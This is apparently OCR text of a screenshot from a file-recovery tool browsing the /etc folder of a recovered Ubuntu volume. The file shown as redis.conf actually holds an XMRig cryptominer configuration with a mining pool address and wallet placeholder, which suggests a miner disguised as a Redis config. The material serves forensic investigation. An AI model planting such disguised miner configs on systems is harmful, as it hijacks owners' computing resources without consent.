 件(R) 恢复(R) 恢复标记的(M) 查找/标记(F) 查找上一个(P) 查找下一个(N) 文件掩码(M) 上(U) 详细信息 预览(P)
ubuntu-vg-ubuntu-lv
名称 大小, 字节 已创建 已修改 已访问
rc3.d
rc4.d
rc5.d
rc6.d
rcS.d
redis
rsyslog.d
security
selinux
sensors.d
skel
sos
ssh
ssl
sudoers.d
sysctl.d
systemd
.redis.sh.swp 13,123 2023/7/2... 2023/7/2...
.redis.sh.swx 49 2023/7/2... 2023/7/2...
redis.conf 2,373 2023/7/2... 2023/7/2...
R-Viewer - ubuntu-vg-ubuntu-lv\etc\redis\redis.conf
文件(F) 操作(A) 查看(V) 帮助(H)
"rx/arq": "rx/wow",
"rx/keva": "rx/wow"
},
"log-file": null,
"donate-level": 1,
"donate-over-proxy": 1,
"pools": [
{
"algo": null,
"coin": null,
"url": "donate.v2.xmrig.com:3333",
"user": "YOUR_WALLET_ADDRESS",
"pass": "x",
"rig-id": null,
"nicehash": false,
"keepalive": false,
"enabled": true,
"tls": false,
"tls-fingerprint": null,
"daemon": false,
"socks5": null,
正
日期
2025/7/11 11:23:4
2025/7/11 11:23:4
2025/7/11 11:23:4
2025/7/11 14:59:3
2025/7/11 14:59:3